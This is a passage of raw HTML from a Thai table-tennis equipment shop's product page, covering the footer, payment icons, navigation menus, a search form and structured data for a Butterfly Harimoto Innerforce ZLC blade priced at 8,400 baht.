<li id="menu-item-6167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6167"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99/">อัพเดตสินค้าใหม่</a></li>
</ul></div></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6158"><a href="https://sportexpertthailand.com/product-category/butterfly/blades/">ไม้ปิงปอง</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6159"><a href="https://sportexpertthailand.com/product-category/butterfly/rubber/">ยางปิงปอง</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6160"><a href="https://sportexpertthailand.com/product-category/butterfly/ball/">ลูกปิงปอง</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6161"><a href="https://sportexpertthailand.com/product-category/butterfly/pingpong-accessories/">อุปกรณ์บํารุงรักษา</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6162"><a href="https://sportexpertthailand.com/product-category/butterfly/table/">โต๊ะและอุปกรณ์สนาม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6163"><a href="https://sportexpertthailand.com/product-category/butterfly/shoes/">รองเท้า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6164"><a href="https://sportexpertthailand.com/product-category/butterfly/bag/">กระเป๋า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6165"><a href="https://sportexpertthailand.com/product-category/butterfly/t-shirts/">เสื้อผ้า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6166"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b5/">สินค้าขายดี</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6167"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99/">อัพเดตสินค้าใหม่</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright [2021] © <strong>Sport Expert (Thailand)</strong>. Powered by <strong>Sport Expert (Thailand)</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://sportexpertthailand.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8408"><a href="https://sportexpertthailand.com/pingpong-tutor/">มาเรียนปิงปองกัน</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8381"><a href="https://sportexpertthailand.com/shop/">Shop</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6104"><a href="https://sportexpertthailand.com/%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b9%88%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-butterfly/">Butterfly</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8328"><a href="https://sportexpertthailand.com/product-category/joola/">Joola</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8327"><a href="https://sportexpertthailand.com/product-category/yinhe/">Yinhe</a></li>
<li id="menu-item-7980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7980"><a href="https://sportexpertthailand.com/product-category/dhs/">DHS</a></li>
<li id="menu-item-7998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7998"><a href="https://sportexpertthailand.com/my-cart/">ตะกร้าของฉัน</a></li>
<li id="menu-item-8317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8317"><a href="https://sportexpertthailand.com/contract-us/">ติดต่อเรา</a></li>
<li class="header-divider"></li><li class="html custom html_topbar_right">สปอร์ต เอ็กซเพิร์ท (ไทยแลนด์) ร้านปิงปองที่ให้มากกว่าคำว่ามืออาชีพ</li><li class="html custom html_top_right_text"><a href="https://lin.ee/8XjDhEq"><img height="16" width= "150" border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2016'%3E%3C/svg%3E" data-lazy-src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"><noscript><img height="16" width= "150" border="0" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"></noscript></a></li>		</ul>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0e2b\u0e19\u0e49\u0e32\u0e2b\u0e25\u0e31\u0e01","@id":"https:\/\/sportexpertthailand.com"}},{"@type":"ListItem","position":2,"item":{"name":"Butterfly","@id":"https:\/\/sportexpertthailand.com\/product-category\/butterfly\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0e44\u0e21\u0e49\u0e1b\u0e34\u0e07\u0e1b\u0e2d\u0e07","@id":"https:\/\/sportexpertthailand.com\/product-category\/butterfly\/blades\/"}},{"@type":"ListItem","position":4,"item":{"name":"HARIMOTO TOMOKAZU INNERFORCE ZLC","@id":"https:\/\/sportexpertthailand.com\/product\/harimoto-tomokazu-innerforce-zlc\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sportexpertthailand.com\/product\/harimoto-tomokazu-innerforce-zlc\/#product","name":"HARIMOTO TOMOKAZU INNERFORCE ZLC","url":"https:\/\/sportexpertthailand.com\/product\/harimoto-tomokazu-innerforce-zlc\/","description":"\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\r\nHARIMOTO TOMOKAZU INNERFORCE ZLC\r\n\r\n\r\n\u0e23\u0e32\u0e04\u0e32\r\n8,400.-\r\n\r\n\r\n\u0e40\u0e1b\u0e34\u0e14\u0e15\u0e31\u0e27\u0e40\u0e21\u0e37\u0e48\u0e2d\r\n\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48 1 \u0e40\u0e21\u0e29\u0e32\u0e22\u0e19 2563\r\n\r\n\r\n\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\r\n\u0e44\u0e21\u0e49\u0e1a\u0e38\u0e01\u0e14\u0e49\u0e32\u0e21\u0e08\u0e31\u0e1a\u0e2a\u0e32\u0e01\u0e25\r\n\r\n\r\n\u0e04\u0e27\u0e32\u0e21\u0e40\u0e14\u0e49\u0e07\r\n10.5\r\n\r\n\r\n\u0e04\u0e27\u0e32\u0e21\u0e2a\u0e31\u0e48\u0e19\u0e2a\u0e30\u0e40\u0e17\u0e37\u0e2d\u0e19\r\n9.3\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u0e0a\u0e31\u0e49\u0e19\u0e44\u0e21\u0e49\r\n5 plywood + ZLC Inner Fiber\r\n\r\n\r\n\u0e02\u0e19\u0e32\u0e14\u0e44\u0e21\u0e49\r\n158 x 152 \u0e21\u0e21 (\u0e02\u0e19\u0e32\u0e14\u0e43\u0e2b\u0e0d\u0e48\u0e02\u0e36\u0e49\u0e19)\r\n\r\n\r\n\u0e04\u0e27\u0e32\u0e21\u0e2b\u0e19\u0e32\u0e44\u0e21\u0e49\r\n5.7 \u0e21\u0e21\r\n\r\n\r\n\u0e02\u0e19\u0e32\u0e14\u0e14\u0e49\u0e32\u0e21\u0e08\u0e31\u0e1a\r\n(\u0e22\u0e32\u0e27 \u00d7 \u0e2b\u0e19\u0e32 \u00d7 \u0e01\u0e27\u0e49\u0e32\u0e07)\r\nFL: 100 x 24 x 34 \u0e21\u0e21\r\nST: 100 x 23 x 28 \u0e21\u0e21\r\nAN: 100 x 24 x 34 \u0e21\u0e21\r\n\r\n\r\n\u0e19\u0e49\u0e33\u0e2b\u0e19\u0e31\u0e01\u0e40\u0e09\u0e25\u0e35\u0e48\u0e22\r\n88g.\r\n\r\n\r\n\u0e1c\u0e25\u0e34\u0e15\u0e42\u0e14\u0e22\r\nJapan\r\n\r\n\r\n\r\n\u203b\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e01\u0e31\u0e1a\u0e25\u0e39\u0e01\u0e1b\u0e34\u0e07\u0e1b\u0e2d\u0e07\u0e02\u0e19\u0e32\u0e14\u0e43\u0e2b\u0e0d\u0e48\u0e44\u0e14\u0e49\r\n\u203b\u0e2b\u0e32\u0e01\u0e04\u0e38\u0e13\u0e23\u0e39\u0e49\u0e2a\u0e36\u0e01\u0e1c\u0e34\u0e14\u0e1b\u0e01\u0e15\u0e34\u0e01\u0e31\u0e1a\u0e1c\u0e34\u0e27\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13 \u0e2f\u0e25\u0e2f \u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e42\u0e1b\u0e23\u0e14\u0e2b\u0e22\u0e38\u0e14\u0e43\u0e0a\u0e49\u0e17\u0e31\u0e19\u0e17\u0e35","image":"https:\/\/sportexpertthailand.com\/wp-content\/uploads\/2020\/03\/FL-1.jpg","sku":7252,"offers":[{"@type":"Offer","price":"8400","priceValidUntil":"2027-12-31","priceSpecification":{"price":"8400","priceCurrency":"THB","valueAddedTaxIncluded":"false"},"priceCurrency":"THB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sportexpertthailand.com\/product\/harimoto-tomokazu-innerforce-zlc\/","seller":{"@type":"Organization","name":"Sport Expert (Thailand)","url":"https:\/\/sportexpertthailand.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

